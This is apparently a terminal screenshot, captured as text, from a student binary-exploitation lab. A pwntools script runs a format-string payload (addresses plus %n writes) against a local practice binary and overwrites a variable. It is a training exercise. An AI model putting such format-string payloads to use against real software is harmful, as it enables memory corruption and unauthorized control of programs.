 Activities Terminal Nov 3 23:47 vi
kiet@kiet-Aspire-E5-576: ~/Downloads/lab4
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python yc7.py
[+] Starting local process './app-overwrite': pid 243367
[*] '/home/kiet/Downloads/lab4/app-overwrite'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
This is the payload:  b'(\xa0\x04\x08)\xa0\x04\x08*\xa0\x04\x08+\xa0\x04\x08%104x%6$n%222x%7$n%222x%8
$n%222x%9$n'
End of payload
b'0xffffcecc\n(\xa0\x04\x08)\xa0\x04\x08*\xa0\x04\x08+\xa0\x04\x08
ffffce68
f7ffd990
1
0\nYou modified b for a big number!\n\na = 123, b = 12345678, c = 789\n'
[*] Switching to interactive mode
[*] Process './app-overwrite' stopped with exit code 0 (pid 243367)
[*] Got EOF while reading in interactive
$
[*] Interrupted
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$